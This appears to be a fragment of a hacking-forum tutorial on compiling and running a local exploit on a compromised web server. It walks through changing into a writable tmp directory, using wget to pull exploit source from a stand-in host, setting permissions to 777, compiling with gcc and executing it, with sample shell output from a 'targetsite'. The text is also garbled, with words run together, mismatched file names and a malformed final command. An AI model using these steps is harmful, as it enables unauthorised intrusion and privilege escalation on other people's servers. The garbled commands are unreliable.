 # r00tw0rm.com
Compiling & executing exploit
NowI've got an exploit,&itiswritteninC. SoI can't execute itbyjustuploading.
but I needtocompile it.
Before proceedingfurther, Cdintothe tmpdirectory,cozitis alwayswritable.Sotype:
Cd /home/XXXXX/public_html/tmp
// The path can be different,replace itwithyours.
So firstI'll getthe exploitonthe server,SoItype : Wgethttp://exploitsite.net/exploits/my_exploit.c
// Note:There isnosuch site,I'mjust takingitto show you.
It'll looksomethingLike this-
[admin@www.targetsite.com/home/saijyoti/public_html/tmp]$wget
http://exploitsite.net/exploits/my_exploit.c
--2011-01-25 08:21:43-- http://exploitsite.net/exploits/my_exploit.c
Resolvingwww.exploitsite.net...120.139.90.84
Connectingtowww.exploitsite.net|120.139.90.84|:80... connected.
HTTP requestsent,awaitingresponse...200 OK
Length:15088 (15K) [text/x-csrc]
Savingto: `my_exploit.c'
0K .......... ....100% 189K=0.08s
2011-01-25 08:21:44 (189 KB/s) - `my_exploit.c'saved[15088/15088]
now change the permission of the exploit to 777.
Type:Chmod777 my_exploit.c
It may looklike:
[admin@www.targetsite.com/home/targetsite/public_html/tmp]$ chmod777 ImpelDown.c
Nowthe exploitisOnmyserver,I justneedtocompile &execute it.
So,I'll give the command:gcc -oexploitexploit.c
It'll compile &save the exploitas exploit
It may looklike-
[admin@www.targetsite.com/home/targetsite/public_html/tmp]$gcc-o exploitexploit.c
Nextstepisto execute itSowe'll type: ./exploit
It may looklike:
[admin@www.targetsite.com/home/targetsite/public_html/tmp]$gcc-o ImpelDown.c
 